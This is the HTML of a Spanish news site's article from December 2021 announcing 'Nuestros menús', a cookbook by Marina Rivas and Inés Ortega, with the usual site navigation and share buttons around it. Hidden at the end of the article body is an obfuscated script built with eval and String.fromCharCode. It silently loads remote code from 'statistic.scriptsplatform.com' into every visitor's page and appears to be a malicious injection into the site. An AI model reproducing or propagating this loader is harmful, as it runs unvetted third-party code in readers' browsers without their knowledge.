	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-9983 post type-post status-publish format-standard has-post-thumbnail hentry category-gastronomia ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/gastronomia/" rel="tag">Gastronomía</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">NUESTROS MENÚS. EL NUEVO LIBRO DE MARINA RIVAS E INÉS ORTEGA</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/12/16/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>16 diciembre, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture class="attachment-full size-full wp-image-21512">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas-300x234.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas-768x599.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="624" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas-300x234.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas-768x599.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Redacción</p>



<p><strong>Tras el éxito de los tres primeros libros de la serie </strong><strong><em>1.080 Nuevas ideas de cocina</em></strong><strong>,</strong><strong> Marina Rivas e Inés Ortega lanzan ahora</strong><strong> <em>Nuestros menús</em>, la guía práctica en la que reúnen combinaciones de platos nutritivos y saludables</strong></p>



<p><strong>En este nuevo volumen, las autoras transmiten conocimientos básicos y la orientación adecuada para que todas las propuestas puedan adaptarse a las preferencias y necesidades de cada comensal</strong></p>



<p><strong>Alianza Editorial publica además, de cara a Navidad, una nueva edición del <em>1.080 Recetas de cocina</em> de Simone Ortega, el icónico recetario cuya portada corre a cargo de Ana Jarén, ilustradora sevillana de éxito internaciona</strong>l</p>



<p>La clave para preparar un buen menú reside en acertar con la combinación de los platos que lo componen. Para facilitar esta tarea y continuando con el legado gastronómico de Simone Ortega, Inés Ortega&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;–hija de Simone Ortega– y su nuera Marina Rivas –formada en la prestigiosa escuela de cocina Le Cordon Bleu– presentan <strong>su cuarto proyecto editorial conjunto, <em>Nuestros menús.</em></strong><em> </em>El nuevo libro, publicado por Alianza Editorial, es una guía práctica en la que las autoras proponen un conjunto de menús elaborados con recetas saludables y fáciles de llevar a cabo, de las que siempre salen bien y nunca pasan de moda. Su máxima es que todas las propuestas puedan adaptarse en función de las necesidades dietéticas de los comensales y que sean aptos para todos los bolsillos.</p>



<p>Tras publicar <em>Cocinar sin gluten, sin huevo y sin lactosa</em>,<em> Cocina sana y sencilla</em> y <em>La cocina de las cuatro estaciones </em>bajo el sello<em> 1.080 Nuevas ideas de cocina </em>con notable éxito, las autoras incorporan este nuevo título a la colección editada por Alianza Editorial. En él, además de un <strong>amplio abanico de menús para todo tipo de ocasiones</strong>, se recogen consejos que superan la mera culinaria, como son la planificación de la compra semanal o nociones básicas de protocolo. La obra cuenta con 528 páginas en las que se incluyen un total de 121 menús y más de 300 recetas.</p>



<figure class="wp-block-image size-full"><picture fetchpriority="high" decoding="async" class="wp-image-21510">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/1080_NuestrosMenus-717x1024-1.jpg.webp 717w, https://diariomasnoticias.com/wp-content/uploads/2021/12/1080_NuestrosMenus-717x1024-1-210x300.jpg.webp 210w" sizes="(max-width: 717px) 100vw, 717px"/>
<img fetchpriority="high" decoding="async" width="717" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/1080_NuestrosMenus-717x1024-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/1080_NuestrosMenus-717x1024-1.jpg 717w, https://diariomasnoticias.com/wp-content/uploads/2021/12/1080_NuestrosMenus-717x1024-1-210x300.jpg 210w" sizes="(max-width: 717px) 100vw, 717px"/>
</picture>
</figure>



<p><strong>UN MENÚ PARA CADA OCASIÓN</strong></p>



<p><strong>Elaborados con recetas nutritivas y apetecibles </strong>que evitan la complicación y en las que se emplean ingredientes que pueden obtenerse sin mayor dificultad. Así son los menús que Inés Ortega y Marina Rivas han reunido en este libro que se estructura en capítulos clasificados <strong>en función del motivo por el que se cocine</strong> y del <strong>perfil de los comensales según</strong> <strong>su grupo de edad</strong>, y que incluye al final de cada uno de los apartados las recetas correspondientes. En <em>Nuestros menús</em> se recopila más de un centenar de propuestas distintas de combinaciones de platos para que no falten alternativas: porque no es lo mismo cocinar para comer a diario que hacerlo para recibir visitas en casa, ni se plantean las mismas opciones pensando en los abuelos o los más pequeños de la familia, ni tampoco es igual preparar el contenido de una cena si es informal, con amigos, o si sirve para reunir a la familia con motivo de una celebración navideña.</p>



<p><strong>CONSEJOS Y TRUCOS PRÁCTICOS</strong></p>



<p>Este nuevo volumen de la serie <em>1.080 Nuevas ideas de cocina</em> también aborda un preciado conjunto de <strong>consejos prácticos y trucos básicos</strong> para una mejor organización en la cocina y en la mesa, así como nociones sobre los productos y sus temporadas. Cuestiones como <strong>realizar la compra semanal</strong> de manera más ordenada, conocer <strong>nociones básicas de protocolo</strong>, contar con directrices para <strong>poner la mesa o sentar a los invitados</strong> también se incluyen en este libro que tiene todo de su parte para convertirse en un manual de consulta y referencia de la cocina doméstica. &nbsp;</p>



<p><strong>Ficha técnica</strong></p>



<p><strong>Editorial: </strong>Alianza Editorial</p>



<p><strong>Año de publicación: </strong>2021</p>



<p><strong>Número de páginas: </strong>528 páginas</p>



<p><strong>Número de menús: </strong>121 menús</p>



<p><strong>Créditos de fotografía y portada: </strong>Diseño de cubierta e interiores Estrada Design, fotografía de cubierta de Toya Legido, fotografías de interior de Juan Nazabal, estilismo y producción de Mariana Nazabal<strong></strong></p>



<p><strong>P.V.P.:</strong> 15,90 € / 8,49 € en digital</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-right elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb 